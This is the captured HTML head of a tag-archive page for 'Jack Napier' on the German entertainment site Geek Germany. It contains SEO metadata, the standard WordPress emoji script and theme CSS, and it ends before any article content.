

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/tag/jack-napier/
body_size: 19619
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jack Napier Archive &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/tag/jack-napier/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jack Napier Archive &#8902; Geek Germany" />
	<meta property="og:url" content="https://www.geek-germany.de/tag/jack-napier/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@geek_germany" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.geek-germany.de/tag/jack-napier/","url":"https://www.geek-germany.de/tag/jack-napier/","name":"Jack Napier Archive &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/tag/jack-napier/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/tag/jack-napier/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/01/1-56.jpg","breadcrumb":{"@id":"https://www.geek-germany.de/tag/jack-napier/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/tag/jack-napier/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/01/1-56.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/01/1-56.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/tag/jack-napier/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Jack Napier"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Jack Napier Schlagwort-Feed" href="https://www.geek-germany.de/tag/jack-napier/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
